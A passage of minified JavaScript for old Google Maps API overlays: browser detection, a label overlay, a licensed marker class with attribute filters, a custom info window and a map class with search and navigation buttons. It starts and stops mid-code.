C(I){this.OPERA=0;this.MSIE=1;this.SAFARI=2;this.FIREFOX=3;this.MOZILLA=4;this.X11=0;this.MAC=1;this.WINDOWS=2;this.type=-1;this.os=-1;this.version=0;var H=I.toLowerCase();for(var D=0;D<B.length;D++){var G=B[D];if(H.indexOf(G)!=-1){this.type=D;var F=new RegExp(G+"[ /]?([0-9]+)");if(F.exec(H)){this.version=parseFloat(RegExp.$1)}break}}for(var D=0;D<A.length;D++){var E=A[D];if(H.indexOf(E)!=-1){this.os=D;break}}}window.BpBrowser=new C(navigator.userAgent)}BpBrowser();if(typeof (GControl)!="undefined"){function BpLogo(){GControl.apply(this,arguments)}BpLogo.prototype=new GControl();BpLogo.prototype.initialize=function(B){var A=document.createElement("div");var E=document.createElement("img");var C="js/bpmaps/bplogo.png";if(BpBrowser.type==BpBrowser.MSIE){E.setAttribute("src","http://www.gmaptools.com/images/clear.gif");E.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+C+")"}else{E.setAttribute("src",C)}E.setAttribute("border","0");E.onclick=function(){window.parent.location.href="http://www.gmaptools.com/maplink"};try{E.style.cursor="pointer"}catch(D){E.style.cursor="hand"}B.getContainer().appendChild(A);return A};BpLogo.prototype.getDefaultPosition=function(){return new GControlPosition(G_ANCHOR_BOTTOM_LEFT,new GSize(4,35))}}function BpLabel(){var D=0;function G(J,I,H,L,K){this._b=J;this._c=I;this._d=H||"";this._f=L||"center";this._g=K||false;this._h=85;this._i=G_MAP_FLOAT_SHADOW_PANE;this._a=++D;this.isBpLabel=true}G.prototype=new GOverlay();var F=G.prototype;var E=null;var C=false;F.initialize=function(J,K){this._m=J;if(!C){C=GEvent.addListener(J,"infowindowclose",function(){E=null})}var I=document.createElement("div");I.innerHTML="<div class='"+this._d+"'>"+this._c+"</div>";I.style.position="absolute";if(!this._d){var H=I.firstChild.style;H.border="1px solid black";H.backgroundColor="white";H.filter="alpha(opacity:"+this._h+")";H.KHTMLOpacity=this._h/100;H.MozOpacity=this._h/100;H.opacity=this._h/100;H.fontWeight="bold";H.whiteSpace="nowrap";H.paddingRight="3px";H.paddingLeft="3px"}if(K||this._g){I.style.display="none"}this._n=I;this.redraw(true);J.getPane(this._i).appendChild(I);this._p();if(this._q){this.setCursor(this._q)}if(typeof (this._h)!="undefined"){this.setOpacity(this._h)}if(this.getHoverLine()){this.setHoverLine(this.getHoverLine())}this.setZIndex();return I};F.getId=function(){return this._a};F._r=function(){var H=this._m;var J=H.getCenter();var I=H.getBounds().toSpan();return new GLatLng(J.lat()-I.lat(),J.lng())};F._p=function(){var I;var H=!this.isVisible();if(H){I=this.getPoint();var J=this._r();this.setPoint(J);this.display(true)}this._w=this._x(this._n.firstChild);this._y=this._z(this._n.firstChild);if(H){this.display(false);this.setPoint(I)}};F.getWidth=function(){return this._w};F.getHeight=function(){return this._y};F.getHtml=function(){return this._c};F.setHtml=function(H){this._c=H;if(!this._m){return }this._n.firstChild.innerHTML=this._c;if(this.isVisible()){this.hide();this.show()}this._p();this.redraw(true)};F.getPoint=function(){return this._b};F.setPoint=function(H){this._b=H;if(typeof (this._aa)=="undefined"){this.setZIndex()}this.redraw(true)};F.getOpacity=function(){return this._h};F.setOpacity=function(J){if(J<0){J=0}if(J>100){J=100}this._h=J;var I=this._n;if(I){var H=J/100;if(typeof (I.style.filter)=="string"){I.style.filter="alpha(opacity:"+J+")"}if(typeof (I.style.KHTMLOpacity)=="string"){I.style.KHTMLOpacity=H}if(typeof (I.style.MozOpacity)=="string"){I.style.MozOpacity=H}if(typeof (I.style.opacity)=="string"){I.style.opacity=H}}};F.getClassName=function(){return this._d};F.setClassName=function(H){this._d=H;this._n.firstChild.className=this._d;this._p();this.redraw(true)};F.getUserData=function(){return this._ac};F.setUserData=function(H){this._ac=H};F.getPane=function(){return this._i};F.setPane=function(H){this._i=H};F.getCursor=function(){return this._q};F.setCursor=function(J){this._q=J;var H=this._n;if(H){try{H.style.cursor=J}catch(I){H.style.cursor=(J=="pointer"?"hand":"pointer")}}};F.getHoverLine=function(){return this._ae};F.setHoverLine=function(H){this._ae=H;if(!this._m){return }if(this._ae&&!this._ag){this._ah=GEvent.bindDom(this.getEventTarget(),"mouseover",this,this._ai);this._aj=GEvent.bindDom(this.getEventTarget(),"mouseout",this,this._ak)}else{if(this._ag){GEvent.removeListener(this._ah);delete this._ah;GEvent.removeListener(this._aj);delete this._aj}}};F._ai=function(){if(this._ae){this._m.addOverlay(this._ae)}};F._ak=function(){if(this._ae){this._m.removeOverlay(this._ae)}};G.getInfoWindowOpener=function(){return E};G._al=function(H){E=H};var A=["openInfoWindow","openInfoWindowHtml","openInfoWindowTabs","openInfoWindowTabsHtml","openInfoWindowXslt","showMapBlowup"];for(var B=0;B<A.length;B++){F[A[B]]=function(){var H=this._m;if(!H){return }var J=new Array(this._ap());for(var I=0;I<arguments.length;I++){J.push(arguments[I])}H.closeInfoWindow();G._al(this);H[A[I]].apply(H,J)}}F._aq=function(){var I=new GPoint(0,0);var J=this.getWidth();var H=this.getHeight();switch(this.getAnchor()){case"n":I.x-=Math.floor(J/2);break;case"ne":I.x-=J;break;case"e":I.x-=J;I.y-=Math.floor(H/2);break;case"se":I.x-=J;I.y-=H;break;case"s":I.x-=Math.floor(J/2);I.y-=H;break;case"sw":I.y-=H;break;case"w":I.y-=Math.floor(H/2);break;case"center":I.x-=Math.floor(J/2);I.y-=Math.floor(H/2)}return I};F.getInfoWindowOffset=function(){return this._ar};F.setInfoWindowOffset=function(H){this._ar=H};F._ap=function(){var J=parseInt(this._n.style.left);var I=parseInt(this._n.style.top);J+=Math.round(this.getWidth()/2);I+=Math.round(this.getHeight()/2);var H=new GPoint(J,I);if(this._ar){H.x+=this._ar.x;H.y+=this._ar.y}return this._m.fromDivPixelToLatLng(H)};F.getAnchor=function(){return this._f};F.setAnchor=function(H){if(new RegExp("^(n|s)?(e|w)?$","i").test(H)&&H!=""){this._f=H}else{this._f="center"}this.redraw(true)};F.getEventTarget=function(){if(!this._m){return }return this._n.firstChild};F.getMap=function(){return this._m};F.isMapped=function(){return(this._n&&this.getMap()&&this._n.parentNode===this.getMap().getPane(this.getPane()))?true:false};F.isVisible=function(){if(!this.isMapped()){return false}return this._n.style.display!="none"};F.show=function(){this.display(true)};F.hide=function(){this.display(false)};F.display=function(H){if(!this._m){return }if(H){this._n.style.display=""}else{this._n.style.display="none"}};F.getZIndex=function(H){if(typeof (this._aa)!="undefined"){return this._aa}if(arguments.length==0){H=this.getPoint().lat()}return GOverlay.getZIndex(H)};F.setZIndex=function(H){if(arguments.length==0){this.setZIndex(this.getZIndex());delete this._aa}else{this._aa=H;this.getEventTarget().parentNode.style.zIndex=H}};F.redraw=function(I){if(this.isMapped()){var K=this._m.fromLatLngToDivPixel(this._b);var L=this._aq();K.x+=L.x;K.y+=L.y;this._n.style.top=K.y+"px";this._n.style.left=K.x+"px"}else{var J=this.getMap().fromLatLngToDivPixel(this._r());this._n.style.top=J.y+"px";this._n.style.left=J.x+"px";this.getMap().getPane(this.getPane()).appendChild(this._n);var H=this._n.style.display;this._n.style.display="";this._p();this.getMap().getPane(this.getPane()).removeChild(this._n);this._n.style.display=H}};F.copy=function(){var H=new G(this._b,this._c,this._d,this._f);H.setOpacity(this.getOpacity());H.setHoverLine(this.getHoverLine());H.setZIndex(this.getZIndex());H.setPane(this.getPane());H.setUserData(this.getUserData());H.setCursor(this.getCursor());H.setInfoWindowOffset(this.getInfoWindowOffset());return H};F.remove=function(){this._n.parentNode.removeChild(this._n);delete this._m};F._z=function(H){if(typeof (H.offsetHeight)!="undefined"){return H.offsetHeight}else{if(typeof (H.style.pixelHeight)!="undefined"){return H.style.pixelHeight}}return 0};F._x=function(H){if(typeof (H.offsetWidth)!="undefined"){return H.offsetWidth}else{if(typeof (H.style.pixelWidth)!="undefined"){return H.style.pixelWidth}}return 0};window.BpLabel=G}BpLabel();function BpMarkerLight(){var E=false;var D=false;var C=BpBrowser.type==BpBrowser.MSIE;var B=0;function F(H,G){this._f=H;if(!G){G={}}if(!G.icon){G.icon=G_DEFAULT_ICON}this._g=G;this._h={};this._d=++B;this.isMarker=true}F.prototype=new GOverlay();F._i=function(G){if(!E){if(!G._BpLogo){if(typeof (BpLogo)=="undefined"){alert("BpBrowser is required to use BpMarkerLight\nhttp://www.gmaptools.com/");return }G.addControl(new BpLogo());G._BpLogo=true}}D=true};F.setLicense=function(G){E=G};F.prototype.getId=function(){return this._d};F.prototype.getIcon=function(){return this._g.icon};F.prototype.getMap=function(){return this._j};F.prototype.setIcon=function(G){this._g.icon=G;this._m.style.width=G.iconSize.width;this._m.style.height=G.iconSize.height;this._n.style.width=G.shadowSize.width;this._n.style.height=G.shadowSize.height;this._o.style.width=G.iconSize.width;this._o.style.height=G.iconSize.height;this._p.coords=G.imageMap.join(",");if(C){this._n.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+G.shadow+")";this._m.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+G.image+")";this._o.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+G.transparent+")"}else{this._n.src=G.shadow;this._m.src=G.image;this._o.src=G.transparent}this.redraw(true)};F.prototype.getPoint=function(){return this._f};F.prototype.setPoint=function(G){this._f=G;this.redraw(true)};F.prototype.getImage=function(){return this._q};F.prototype.setImage=function(G){this._q=G;if(C){this._m.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+G+")"}else{this._m.src=G}};F.prototype.getUserData=function(){return this._s};F.prototype.setUserData=function(G){this._s=G};F.prototype.getSidebarDiv=function(G){return this._h[G]};F.prototype.setSidebarDiv=function(H,G){this._h[H]=G};F.prototype.initialize=function(L){if(!D){F._i(L)}if(!D){alert("You do not have a commercial license for BpMarkerLight, and we were not able to attach a logo to the map.\nhttp://www.gmaptools.com");return }this._j=L;if(!this._m){var K=this._g.icon;var J=document.createElement("img");if(C){J.src="http://www.gmaptools.com/images/pixel.gif";J.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+K.image+")"}else{J.src=K.image}this._q=K.image;var O=J.style;O.border="0";O.position="absolute";if(K.imageMap){var N=document.createElement("map");N.id="BpMarkerLightImageMap"+this._d;N.name="BpMarkerLightImageMap"+this._d;var G=document.createElement("area");G.id="BpMarkerLightImageMapArea"+this._d;G.coords=K.imageMap.join(",");G.shape="poly";G.href="javascript:void(0);";this._p=G;N.appendChild(G);L.getContainer().appendChild(N);this._x=N;if(K.transparent){var H;if(C){H=this._y(K.transparent)}else{H=document.createElement("img");H.src=K.transparent;H.style.border="0";H.style.position="absolute";H.useMap="#"+N.name;H.unselectable="on";try{H.style.cursor="hand"}catch(M){H.style.cursor="pointer"}}this._o=H}else{J.useMap="#"+N.name;J.unselectable="on";try{J.style.cursor="hand"}catch(M){J.style.cursor="pointer"}}}if((parseInt(Math.random()*1000000)%100000)==0){setTimeout(function(){var P=document.createElement("img");P.src="http://www.gmaptools.com/check.gif"},1)}if(K.shadow){var I=document.createElement("img");if(C){I.src="http://www.gmaptools.com/images/pixel.gif";I.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=crop; src="+K.shadow+")"}else{I.src=K.shadow}I.style.border="0";I.style.position="absolute";I.style.overflow="visible";I.style.width=K.shadowSize.width;I.style.height=K.shadowSize.height;this._n=I}this._m=J}this.redraw(true);L.getPane(G_MAP_MARKER_PANE).appendChild(this._m);if(this._n){L.getPane(G_MAP_MARKER_SHADOW_PANE).appendChild(this._n)}if(this._o){L.getPane(G_MAP_MARKER_MOUSE_TARGET_PANE).appendChild(this._o)}this._aa();return this._m};F.prototype._y=function(I){var H=document.createElement("div");H.style.border="0px";H.style.padding="0px";H.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale,src='"+I+"')";H.style.margin="0px";H.style.overflow="hidden";H.style.cursor="pointer";H.style.position="absolute";H.unselectable="on";H.galleryImg="no";H.src=I;H.sizingMethod="scale";var G=document.createElement("img");G.src=I;G.style.visibility="hidden";H.appendChild(G);return H};F.prototype._aa=function(){if(!this._ac||this._ad||!this._j||!this._ae){return }if(!this._ac.isMapped()){this._ac.initialize(this._j,true);this._ac.setPoint(this._af())}this._ad=GEvent.bindDom(this.getEventTarget(),"mouseover",this,this._ag);this._ah=GEvent.bindDom(this.getEventTarget(),"mouseout",this,this._ai)};F.prototype._af=function(){var I=this._j.getCenter();var H=this._j.getBounds().toSpan();var G=I.lat()-H.y;return new GLatLng(G,I.lng())};var A=5;F.prototype.getTooltipPoint=function(G){G=G?G:this._ac;var I=this._j;var M=I.fromLatLngToDivPixel(this.getPoint());var H=this._g.icon;M.x+=(H.iconSize.width-H.iconAnchor.x)+A;M.y-=H.iconAnchor.y;M.y+=parseInt(H.iconSize.height/2);M.y-=parseInt(G.getHeight()/2);var L=G.getWidth();var K=new GPoint(M.x+L,M.y);var J=I.fromDivPixelToLatLng(K);if(!I.getBounds().contains(J)){M.x-=((2*A)+H.iconSize.width)+L}return I.fromDivPixelToLatLng(M)};F.prototype._ag=function(){if(!this._ac){return }this._ac.setHtml(this._ae);this._ac.setPoint(this.getTooltipPoint());this._ac.show()};F.prototype._ai=function(){if(this._ac){this._ac.hide()}};F.prototype.hide=function(){this._m.style.display="none";if(this._n){this._n.style.display="none"}if(this._o){this._o.style.display="none"}};F.prototype.show=function(){this._m.style.display="";if(this._n){this._n.style.display=""}if(this._o){this._o.style.display=""}};F.prototype.redraw=function(J){if(!J){return }var I=this._j.fromLatLngToDivPixel(this._f);I.x-=this._g.icon.iconAnchor.x;I.y-=this._g.icon.iconAnchor.y;var H=I.x+"px";var G=I.y+"px";this._m.style.left=H;this._m.style.top=G;this._m.style.zIndex=GOverlay.getZIndex(this._f.lat());if(this._n){this._n.style.left=H;this._n.style.top=G}if(this._o){this._o.style.left=H;this._o.style.top=G;this._o.style.zIndex=GOverlay.getZIndex(this._f.lat())}};F.prototype.setZIndex=function(G){if(this._m){this._m.style.zIndex=G}if(this._o){this._o.style.zIndex=G}};F.prototype.resetZIndex=function(){if(this._m){this._m.style.zIndex=GOverlay.getZIndex(this._f.lat())}if(this._o){this._o.style.zIndex=GOverlay.getZIndex(this._f.lat())}};F.prototype.getEventTarget=function(){return(C&&this._o)?this._o:C?this._m:this._x};F.prototype.remove=function(){this._m.parentNode.removeChild(this._m);if(this._x){this._x.parentNode.removeChild(this._x)}if(this._n){this._n.parentNode.removeChild(this._n)}if(this._o){this._o.parentNode.removeChild(this._o)}};F.prototype.copy=function(){return new F(this._f,this._g)};F.prototype.setTooltipHtml=function(G){this._ae=G};F.prototype.getTooltipHtml=function(){return this._ae};F.prototype.setTooltip=function(G,H){this._ac=G;this._ae=H;if(H){this._aa()}};F.prototype.getTooltip=function(){return this._ac};F.prototype.isMapped=function(){return this._m&&this._m.parentNode};F.prototype._ax=function(){if(!this._j){return }var H=this._j.fromLatLngToDivPixel(this.getPoint());var G=this._g.icon;H.x-=G.iconAnchor.x;H.y-=G.iconAnchor.y;H.x+=G.infoWindowAnchor.x;H.y+=G.infoWindowAnchor.y;return this._j.fromDivPixelToLatLng(H)};F.prototype.openInfoWindow=function(G,H){var I=this._ax();this._j.openInfoWindow(I,G,H)};F.prototype.openInfoWindowHtml=function(I,G){var H=this._ax();this._j.openInfoWindowHtml(H,I,G)};F.prototype.openInfoWindowTabs=function(G,H){var I=this._ax();this._j.openInfoWindowTabs(I,G,H)};F.prototype.openInfoWindowTabsHtml=function(G,H){var I=this._ax();this._j.openInfoWindowTabsHtml(I,G,H)};F.prototype.showMapBlowup=function(G){var H=this._ax();this._j.showMapBlowup(H,G)};F.prototype.isVisible=function(){return this._m.style.display!="none"};F.prototype.applyFilter=function(S,I){var K=this.getUserData();if(S&&!S.checked){var G=S.name.replace(/bpfilter_/,"");var Q=S.value.indexOf(" ");var P=S.value.substr(0,Q);var T=S.value.substr(Q+1);if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}var U=K[G];if(/^\d\.?\d*$/.test(U)){U=parseFloat(U)}if(P=="="){if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(U==T){return false}}else{if(P=="<>"||P=="><"){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<U&&U<L){return false}}else{if(P==">=<="){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<=U&&U<=L){return false}}else{if(P==">=<"){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<=U&&U<L){return false}}else{if(P=="><="){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<U&&U<=L){return false}}else{if(P=="<"){if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(U<T){return false}}else{if(P=="<="){if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(U<=T){return false}}else{if(P==">"){if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(U>T){return false}}else{if(P==">="){if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(U>=T){return false}}else{alert("I do not know how to use this form filter operator: "+P)}}}}}}}}}return true}if(!this.isMapped()&&!I){return }else{if(!I){I=this.getMap().getFilterConfig()}}var N=I.fields;var R=true;for(var J=0;J<N.length;J++){var V=false;var M=I[N[J]];var U=K[N[J]];if(/^\d\.?\d*$/.test(U)){U=parseFloat(U)}for(var H=0;H<M.length;H++){if(M[H].checked){var Q=M[H].value.indexOf(" ");var P=M[H].value.substr(0,Q);var T=M[H].value.substr(Q+1);if(/^\d\.?\d*$/.test(P)){P=parseFloat(P)}if(/^\d\.?\d*$/.test(T)){T=parseFloat(T)}if(P=="="){if(U==T){V=true;break}}else{if(P=="<>"||P=="><"){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<U&&U<L){V=true;break}}else{if(P==">=<="){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<=U&&U<=L){V=true;break}}else{if(P==">=<"){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<=U&&U<L){V=true;break}}else{if(P=="><="){var O=T.substr(0,T.indexOf(" "));var L=T.substr(T.indexOf(" ")+1);if(/^\d\.?\d*$/.test(O)){O=parseFloat(O)}if(/^\d\.?\d*$/.test(L)){L=parseFloat(L)}if(O<U&&U<=L){V=true;break}}else{if(P=="<"){if(U<T){V=true;break}}else{if(P=="<="){if(U<=T){V=true;break}}else{if(P==">"){if(U>T){V=true;break}}else{if(P==">="){if(U>=T){V=true;break}}}}}}}}}}}}if(!V){R=false;break}}return R};window.BpMarkerLight=F}BpMarkerLight();function EStyle(B,A,E,D){this.stemImage=B;this.stemSize=A;this.boxClass=E;this.boxOffset=D;var C=navigator.userAgent.toLowerCase();var F=5;if(C.indexOf("opera")>-1){F=3}if(C.indexOf("firefox")>-1){F=5}if(C.indexOf("safari")>-1){F=5}if((C.indexOf("msie")>-1)&&(C.indexOf("opera")<1)){F=0}this.fudge=F}var E_STYLE_7=new EStyle("css/images/stem7.png",new GSize(24,24),"estyle7",new GPoint(-10,23));var marker;function EWindow(C,B){this.map=C;this.estyle=B;this.visible=false;this.ie=false;var A=navigator.userAgent.toLowerCase();if((A.indexOf("msie")>-1)&&(A.indexOf("opera")<1)){this.ie=true}else{this.ie=false}this.initialize(C)}EWindow.prototype=new GOverlay();EWindow.prototype.initialize=function(C){var B=document.createElement("div");B.style.position="absolute";C.getPane(G_MAP_FLOAT_PANE).appendChild(B);var A=document.createElement("div");A.style.position="absolute";A.style.width=this.estyle.stemSize.width+"px";C.getPane(G_MAP_FLOAT_PANE).appendChild(A);this.div1=B;this.div2=A};EWindow.prototype.openOnMap=function(B,C,E){this.offset=E||new GPoint(0,0);this.point=B;this.div1.innerHTML='<div class="'+this.estyle.boxClass+'">'+C+"</div>";if(this.ie&&this.estyle.stemImage.toLowerCase().indexOf(".png")>-1){var A="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+this.estyle.stemImage+"', sizingMethod='scale');";this.div2.innerHTML='<div style="height:'+this.estyle.stemSize.height+"px; width:"+this.estyle.stemSize.width+"px; "+A+'" ></div>'}else{this.div2.innerHTML='<img src="'+this.estyle.stemImage+'" width="'+this.estyle.stemSize.width+'" height="'+this.estyle.stemSize.height+'">'}var D=GOverlay.getZIndex(this.point.lat());this.div1.style.zIndex=D;this.div2.style.zIndex=D+1;this.visible=true;this.show();this.redraw(true)};EWindow.prototype.openOnMarker=function(A,C){this.marker=A;var D=A.getIcon().iconAnchor.x-A.getIcon().infoWindowAnchor.x;var B=A.getIcon().iconAnchor.y-A.getIcon().infoWindowAnchor.y;this.openOnMap(A.getPoint(),C,new GPoint(D,B))};EWindow.prototype.redraw=function(A){if(!this.visible){return }var B=this.map.fromLatLngToDivPixel(this.point);this.div2.style.left=(B.x+this.offset.x)+"px";this.div2.style.bottom=(-B.y+this.offset.y-this.estyle.fudge)+"px";this.div1.style.left=(B.x+this.offset.x+this.estyle.boxOffset.x)+"px";this.div1.style.bottom=(-B.y+this.offset.y+this.estyle.boxOffset.y)+"px"};EWindow.prototype.remove=function(){this.div1.parentNode.removeChild(this.div1);this.div2.parentNode.removeChild(this.div2);this.visible=false};EWindow.prototype.copy=function(){return new EWindow(this.map,this.estyle)};EWindow.prototype.show=function(){this.div1.style.display="";this.div2.style.display="";this.visible=true};EWindow.prototype.hide=function(){this.div1.style.display="none";this.div2.style.display="none";this.visible=false};EWindow.prototype.isHidden=function(){return !this.visible};EWindow.prototype.supportsHide=function(){return true};EWindow.prototype.zindex=function(A){var B=GOverlay.getZIndex(this.point.lat());this.div1.style.zIndex=B+A;this.div2.style.zIndex=B+1+A};var SU_Map=new Class({initialize:function(A){this.options=A;this.markers=new Array();this.favs=new Array();this.markerids=new Array();this.options.icon=new GIcon(G_DEFAULT_ICON);this.options.icon.shadow="";this.options.icon.shadowSize=new GSize(0,0);this.maxIndex=1000},createMap:function(){this.gmap=new GMap2($(this.options.elementId));GEvent.addListener(this.gmap,"load",function(B){this.gmap.enableScrollWheelZoom()}.bind(this));this.mapLargeControl=new GLargeMapControl();this.mapSmallControl=new GSmallMapControl();this.gmap.addControl(this.mapSmallControl);this.gmap.setCenter(new GLatLng(0,0),0);this.ew=new EWindow(this.gmap,E_STYLE_7);this.history=new Array();this.historyOn=true;if(this.options.objects.length>0){this.add(this.options.objects)}else{this.gmap.setCenter(new GLatLng("38.45573955865588","-122.58544921875"))}if(this.gmap.getBoundsZoomLevel(this.bounds)>10){this.gmap.setZoom(10)}else{this.gmap.setZoom(this.gmap.getBoundsZoomLevel(this.bounds))}this.gmap.setCenter(this.bounds.getCenter());this.backBtn=new Element("div").addClass("fullscreen_btn");this.backBtn.innerHTML='<div style="color:grey" class="backBtn fullscreen_btn_inner">back</div>';var A=new GControlPosition(G_ANCHOR_BOTTOM_RIGHT,new GSize(80,17));A.apply(this.backBtn);this.gmap.getContainer().adopt(this.backBtn);this.backBtn.addEvent("click",function(B){this.historyGo(-1)}.bind(this));this.forwardBtn=new Element("div").addClass("fullscreen_btn");this.forwardBtn.innerHTML='<div style="color:grey" class="forwardBtn fullscreen_btn_inner">forward</div>';var A=new GControlPosition(G_ANCHOR_BOTTOM_RIGHT,new GSize(10,17));A.apply(this.forwardBtn);this.gmap.getContainer().adopt(this.forwardBtn);this.forwardBtn.addEvent("click",function(B){this.historyGo(+1)}.bind(this));this.hybridBtn=new Element("div").addClass("fullscreen_btn");this.hybridBtn.innerHTML='<div class="fullscreen_btn_inner">Hybrid</div>';var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(10,7));A.apply(this.hybridBtn);this.gmap.getContainer().adopt(this.hybridBtn);this.hybridBtn.addEvent("click",function(B){this.gmap.setMapType(G_HYBRID_MAP)}.bind(this));this.satelliteBtn=new Element("div").addClass("fullscreen_btn");this.satelliteBtn.innerHTML='<div class="fullscreen_btn_inner">Satellite</div>';var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(74,7));A.apply(this.satelliteBtn);this.gmap.getContainer().adopt(this.satelliteBtn);this.satelliteBtn.addEvent("click",function(B){this.gmap.setMapType(G_SATELLITE_MAP)}.bind(this));this.mapBtn=new Element("div").addClass("fullscreen_btn");this.mapBtn.innerHTML='<div class="fullscreen_btn_inner">Map</div>';var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(138,7));A.apply(this.mapBtn);this.gmap.getContainer().adopt(this.mapBtn);this.mapBtn.addEvent("click",function(B){this.gmap.setMapType(G_NORMAL_MAP)}.bind(this));this.fullscreenBtn=new Element("div").addClass("search_btn");this.fullscreenBtn.innerHTML='<div class="search_btn_inner">Maximize</div>';this.fullscreenBtn.maximized=false;var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(201,7));A.apply(this.fullscreenBtn);this.gmap.getContainer().adopt(this.fullscreenBtn);this.fullscreenBtn.addEvents({click:function(B){if(!this.fullscreenBtn.maximized){this.fullscreenBtn.maximized=true;this.fullscreenBtn.innerHTML='<div class="search_btn_inner">Minimize</div>';this.setFullscreen(true)}else{this.fullscreenBtn.maximized=false;this.fullscreenBtn.innerHTML='<div class="search_btn_inner">Maximize</div>';this.setFullscreen(false)}}.bind(this)});this.searchBtn=new Element("div").addClass("search_btn");this.searchBtn.innerHTML='<div class="search_btn_inner">Search</div>';var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(265,7));A.apply(this.searchBtn);this.gmap.getContainer().adopt(this.searchBtn);this.searchPane=new Element("div").addClass("search_pane");this.searchPane.innerHTML='<label>Search by Name</label><input class="input map_search_title" type="text"/><input class="input map_search_submit" type="button" value="find"/><label class="res_label">	</label><ol class="map_search_results"></ol>';var A=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(7,27));A.apply(this.searchPane);this.gmap.getContainer().adopt(this.searchPane);$$(".map_search_title").addEvent("keypress",function(B){event=new Event(B);if(event.key=="enter"){title=$$(".map_search_title").getValue();type=$$(".map_search_type").getValue();this.search(title,type)}}.bind(this));this.searchPane.setStyle("display","none");this.searchPane.showing=false;$$(".map_search_submit").addEvents({click:function(B){title=$$(".map_search_title").getValue();type=$$(".map_search_type").getValue();this.search(title,type);new Event(B).stop()}.bind(this)});this.searchBtn.addEvents({click:function(B){if(this.searchPane.showing){searchW=$$(".search_pane")[0].getSize().size.x+20;this.searchPane.setStyle("display","none");this.searchPane.showing=false;this.gmap.panBy(new GSize(searchW,0))}else{if(this.searchPane.showing){var C=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(182,27))}else{var C=new GControlPosition(G_ANCHOR_TOP_RIGHT,new GSize(7,27))}C.apply(this.searchPane);this.searchPane.setStyle("display","block");searchW=$$(".search_pane")[0].getSize().size.x+20;this.searchPane.showing=true;this.gmap.panBy(new GSize(-searchW,0))}}.bind(this)});this.initNavBar();GEvent.addListener(this.gmap,"zoomend",function(B){if(this.ew.marker&&!this.ew.isHidden()){this.ew.redraw(true);this.autoPanToInfoWindow()}else{this.gmap.setCenter(this.bounds.getCenter())}}.bind(this))},historyGo:function(A){if(this.history.length>0){if(A==-1){if(!this.historyCursor){this.historyCursor=this.history.length-2}else{this.historyCursor--}}else{if(this.historyCursor+1!=this.history.length){this.historyCursor++}}this.historyOn=false;this.highlight(this.history[this.historyCursor]);this.historyOn=true}},search:function(A,B){if(A!=""){if(B!=""){url=GET_PATH+"&gtask=search&term="+A+"&type="+B}else{url=GET_PATH+"&gtask=search&term="+A}ajax=new Ajax(url,{method:"get",onComplete:function(C){res=Json.evaluate(C);if(res){d=$$(".map_search_results");d.setText("");$$(".res_label").setText("Results ("+res.length+")");res.each(function(D){li=new Element("li").setText(D.title);li.addEvents({mouseover:function(E){this.setStyle("background","gainsboro")},mouseout:function(E){this.setStyle("background","white")},click:function(F){exists=false;for(var E=0;E<this.markers.length;E++){if(this.markers[E].id==D.id){this.gmap.setCenter(this.markers[E].getPoint());this.ew.openOnMarker(this.markers[E],this.markers[E].text);this.fixBalloonStyle();this.updateInfoWindow(this.markers[E]);exists=true;break}else{exists=false}}if(!exists){url=GET_PATH+"&gtask=get_objects&id="+D.id;ajax=new 